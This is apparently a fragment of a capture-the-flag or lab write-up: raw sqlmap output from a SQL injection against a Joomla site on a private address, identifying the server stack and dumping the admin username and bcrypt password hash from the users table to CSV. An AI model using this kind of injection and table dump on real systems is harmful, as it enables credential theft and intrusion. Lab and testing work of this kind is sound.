 [00:04:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[00:04:42] [INFO] fetching entries of column(s) 'password, username' for table '#__users'
in database 'joomladb'
[00:04:42] [INFO] used SQL query returns 1 entry
[00:04:42] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB...
[00:04:42] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
[00:04:42] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.sqlmap/output/192
.168.29.213/dump/joomladb/#__users.csv'
[00:04:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[00:04:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.29
.213'
[00:04:42] [WARNING] you haven't updated sqlmap for more than 113 days!!!
[*] ending @ 00:04:42 /2019-11-24/